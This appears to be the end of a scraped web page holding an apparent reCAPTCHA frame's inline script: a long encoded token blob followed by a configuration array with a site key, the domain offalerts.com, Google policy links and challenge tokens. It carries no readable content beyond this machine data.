wpVdw5rDh8Otekclw63CpcK8w6PDp8KVwrLDmMOYclrDmREcC8KLwr/[base64]/csK4ccORw7Uww6dCw7JAwoBGwqHDlMOsw6fCgk1ffcKRJsO8w5h2woPDu8Kmw4pfBytHw4jCuxtVIlnCmmkMTcKNw58swoDCpyJ0wrzDuiDDlsOWwp/DmMOKw5DCjcKuwotVWsK6IT3Dt8OoMMKfQMKowqAsw5/Dhi0IwpLDrS1Yw43DpHt4LxLCkhTCpcKfwoTCtsO9wp98TzZyw7XDv8K1eMK4woIawqLCs8Ojw6DDvMKjLcOYw6/Cmlgrw4wIQgthw6UuBsOiXzpKw641wr7CqXY+w6bCnMKrGDMARgTDjjPCnMObw47DlcKDw6VLR2Zjwo3DogvCj8KGRUd/wp/ChsKfwqYDF3Qpw6DDoXrCpMKJwp8Nc8KpXsKuwoHDqiTDjMKbw5ptwo80XMO2w7gaEMKcwp/Dq8OmwqjCil/ChsKHwoxSw7B6w5pLIcOaw4tawrHCiDJBBATDlMOFw5pmTQcEwp/DggzCgsOlw7d3w77CrxfDnh1+YRXDnBPDlHgodm7DnS3CjMKxwq7Cn8Ktw407W8O+e8OpwpHDoy7DiwjCoRPDi0TDvWnCiMKuw7VFwroww7FwcHrCrsOewoLCpcK/w7XCpSHDiMK/w5sQIDQww4Uvwp5DFAXCtsO9wq4iw4h2Lw3DncKke8KfZ1w7wot1HGXCpcKpwpbDi8OQQnnCvwbCtcO8fMKPIsKuw5fCi8KMA0FEwobCg8KSKMK/[base64]/Cv8KwMMKbBsOlw7rDoR8jOsKIw4fDvsKvBcKxwqoxwoDChh49w6kBK8KWwonCjcOubMODRXjCvVENMx5wVT3CnTzDlMK4PHZAwpzDvn4swo/[base64]/Crg0PSkV+w4LCt8OxAsKBw5xew5/Ck3/CocO/[base64]/w63CoMOvcFNEMsOowqxkw4XDnHxXXknDskhNZMOQw4bDkMO2w60rHsK8HMOEcMK0w43CjCJ2AsOyw4rDvFnDssORbnc3w6fDgUU3B8OsQB3CgsKxwp5mwr8PwrbCnC9ew6/Dv8K1w5/Dv2oxwovDpcO3PUtjwq/Cr8KSa8K6woBhfU9hw5gswrzDjlAFwonCjwhcemPDuizChC7DscKgLsOJwrQVXzfCjU3DkgLCmR/DvWsZwqtOwqtqw5/CiybDmzrCucOjcnXCkFbDjsK2PcKaGQVOMFHDhWo7wqrCvsKmw5TCn8OgwrjDozbCg2vDrirDjjrDhMOUW8KSw4ovwrNmbztKwqrCrkN8w7x9PlI/w4c0CMOTTzvCrVNowoEAZcKXBcKHwpY7w7/DgMOYdsO+L8O1CV9pwqzDkMOYTHN+ccKmw7YOwr/DqQLDq1/Dh8KMwohOdAMUdHU5woAGw5Igw4pWw7xSbWY0PHTCqy4RwqNbwrBDw7/CpcOZw4XDmQjDucK4ChrDqzbDh8K5woBgwq84HSPCoMKVBgJcbWM9FHrDr2hSw4XDt8KBN8KLX8KUewYewph4wqnDrMKPwrxyPsKSwrZEcMKewo08w5YQfRw5w5TClsOVwrPCvsO/U8O/w48VwovDj8OYwoxMwrIzwrnDs2w7VzrDtcKyU8KPwpxaDMO9W8K7JBHDicOsFWkdwoLDlsKPaMKkDEvDoQnCi8KrU8KmAMOpWsOrwowmw7bDj0New4U/EsOQwoDDhsO/VFNhw5bCmMOHL8Kje0dkwqpKTcKdwp9cGsK+AsO/wr8Uw4TCi34df8K6HcKncGvDi8OJfcO4w5nCrSg7MmlILBw3HCMCw6rCkQkvZsOFw6nCicOIw5HDgsOSYsO+wqvCssOtwo7DjQo9RMO9SFvDqcO7w41Tw5HDkMO/Y8K1XQTCgD/Ctlwww6vDksOZwqN4akp5GcOLFA/[base64]/[base64]/DusKhwr7Dn3fDvSFLdS/Cq8OASDwtw795wqhaw5vDiyJxH8OKbVQROl3Ci8KtwpLDmWhSwrM8I1oAGjQlw71vEywUw516w5FFQDJAwrPDnMKMw5LCpMKawokvNMOPwr3DnsK3YRnDuH/CpsORB8OgPsOTw7TDrcKNXyd/Yk7CiXYdFcOYW8K3RUYPf0UQwpxywoTClcKSRzktP8OAwqzCgsOqHsO8w53DqMKPGhTDth0nw5BRCg10wp17w6zDucKaDsK8DDwSa8KFwrImYnF7cE7DqcOqw7Y+w4/DogbDrE86XWRYwqRhwqjCqMOUwpw0w4/ClzHCt8K9DsOPw7LDvsOedTnDnyPDm8OEwrN6bCwTw54Nw716w4/Dj2bCrCAnPMKDTi5IwrLCnjDCmcK1JMKnCcOHFcKQw4/Ck8Kcw4A6IWhzwpDDtcO2w5/DucKdw4YWPsKoBsOXw55SwqPDpSLCncKRwpzDnXzDgFUkOFbDrMOPw7IvwpfCnnXCssOfJMOUFcK1w47Dl8OPw6YnwoLCtjzCqsKNw5LCjnPCkcOHJsO9DcOzbArCisKLa8K8ZTJXwq5lw4bDn1fDmMOhw69Xw6M+X2tvwr/DpMO1wr/[base64]/Cv8KaYcOSw6fDmm/[base64]/[base64]/CiwbCqBPDvsKOTMOPwpjDt8Ojw7zDvsKCwq3DsRx5G8OuXCzDuCoywoXCgm9fwqZ7PXXDpCbCslPDv8OzJcOzD8OIfMOydwZ7K2s5wpp1EsKBw4vCrHoyw7cxw5PDvMK4Z8KBw4J1w5zCgDHCugFAATrDohbCiRkjwqpvwqwMF2PDm8OawovCvsKEw6ZSw6/DkcOPwrl2wrMiEMOcdsOMSsKTLsO2wr7ClcKTw5bClMKbeVEVFgdGw6LDhMKgA3HCm254VMOKBcOfwqHCiMK0BMKIeMKZwqLCosO+wr/DqMKWPnsOwrtOwq41a8OPO8K5P8O4w6huacK4CU3Dv0vDhsO8w6wodVnDuQ3DhcKmPcO0XcO+TcOuw61RXcK1b2oSfQXDkjrDksKZw6FfOnjDiGVMTgI5WC8QKsOTwoHCsMO5csOmSlMqT0fCssOmZMOwB8KbwpQHRsOCw7dtAcK7wqIdGz4iKl0VcmIaSMOSMlPClB/CrwlMwrhfwofCr8O+F01sw4FEf8K3woHCjcKCw5bCk8ORw63Do8ODA8Oyw7powp3Cr2/DnsKhaMOwccKhTCjDtWBjw4I6WcOswq7DuEtzwrk+ZsKmKTrDqsOvw5xjw7/Ch0gmw4zCogxcwpDCsjQTw5tgw5daHDDCl8OiGcKyw4U2wrzCncKaw5bCvjrDq8OkYMKuw77DqsKnBcOLwobCkzTDjsOmIQPDqlsOYMKjwr/Cg8O8KwJBwrlGw7IzRXF+H8OnwqPDjsK5w6PCvE/Ch8O5w65uP2vCksKJYsOfwqLCkmJMwpPClcKvw5gtCMOIw5lpasK3Zj/Ct8OLfjTDgWvDiQ7DigbCl8Kdw6E0w67DsQluTRl0w7PCnxDCpQAmHlsAJMO0fsKQPnrCksOJEEM1W2LDmm/Cj8Kuw4Z0wq7CjsOmw6o9wqYuw6zDilvDu8KMZnLCu3LCp0EBw43Dv8K+w6RSWsK8w63ClFw+w6LCgcKJwps5w7DCq2FIH8ONQT7DiMKOPcOww7c5w4oRFFLDicK/DmTCh3BTwqEbd8OMwq3Dli/Cr8KlwoAQw5/DiBlwwrEBw6zDtTfDoV/Du8KFw7rCpWXDiMKTwp/CtcODw5lGw6fDkEkSYRdbw7pDJsO9P8KKIsOaw6NwVDfDuGXDkyHCrsKSCB/CtsKfw6LDsTAewrnCsMOvKwbCmmJqZsKOegrDqkkNFktaK8OnPkQ/TxXDiknCtEbDv8KMw57DvMO4Z8ObEnXDrcK0d0hXQMKkw5doOxzDt3tZMcK/w7fDlcO5VsONwqbCjlvDocKuw4RMwo7DuwjClcOuwo5swrgWwo3Dp8OrBsKow6B+wqjDjn7DiwF7w4LCglvCoSbDoMOfLsOCbMOyHV1qwrtuwo8pwo/DuTJAbBMowplybsKZP2YZwrHDvz0yHCjDr8O2dcObw41yw4/ChMOlKcOCw47Dq8OJbQ/DhMKHXcOhw7/DqnIXw44Rw7rDqsOuYA8Ww5jDujciwobDtE7DmTgsfnXCo8OQw5XCsDJKw5HDlsKPMXFGw67DsyMqwrLCn0oGw7rDhcK3R8Kbw4Zuw7ovDsOlYUrDl8KiY8KvbCTDvSBOH3cqHw/[base64]/DlMKHwqzCs14VAF4nfQovYsKhasKew5/CrHnDuHQKwoLCtUVdInbCmxjDtsKbw7PDh00wUcK7woNRw4Rxw7/Du8KGw7YQZMOrJncDwpp5w7fCh8KlZh0zJzkWw6hYwqRYwr/ChHXDscKfwo8sfsKZwonCmBHCoxXDqMOXHhfDszxTCyjDr8KxQy06YDrDp8O7eAl6b8OTw59UBcOmw6fDkzTDsxUjw55WZxpmw5gGBGbDjUXDpzfDvMOPwrfCrzFoeF7ChWJow5PCucKUPj16HRPDoT8nKcOrwrrDnBnDtyvCqMKgwrjDl2/DiR7ClsOJwpDDucKVSsOmwr5pIXQZTm7CjH3CtWZFw5bDksOCR18BEcOWwoPCtVPDryhWwpfCuDFXScOAIXnCnXDCicK6IsKFIyfCnsK8KsK/B8O6w5bCsQtqWizCqj4HwqRGw5rDnsOVGsOgJMKDIsKNwq/DtcOYw4xjw6IKw6nDvVjCkgEyZ0hgwptPw5fCk05PUH84WSFnw7QYd2ZVF8Oawo3CoxbCnh44OsOAw58+w7sawqDCoMOBwpAPe3jDl8OoEHzCrhwFwp5fw7PCo8KMdsOsw7MswqfDslxvGsKgw6PDhE/CkhHCv8OBwohVw6h1dgwGwpLCtMKyw4PCqEFtw6nCvsKFwq95Xklbw67DoBXCnCxpw7/[base64]\x22],null,[\x22conf\x22,null,\x226LfvNb4aAAAAACPIfrX9fW1t4sUkkheIbFijjhVB\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,768],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://offalerts.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22WSb21L69Mkiqkyn+/suwYndK1de/5Y2JWyLeyD/oFew\\u003d\x22,1,0,null,1,1769129192944,0,0,[53,117],null,[106,247,39,202],\x22RC-MgdYD6KzSenIRg\x22,null,null,null,null,null,\x220dAFcWeA4JbCTe4hQuk0PPcpc8szq1F34gckk5f_VU5YUpegRuNjBpCQgn5he4ERH6sOQPghqAdfXlQ2ZXeQSf1wqJxz6oP7tieg\x22,1769211992828]");
    </script></body></html>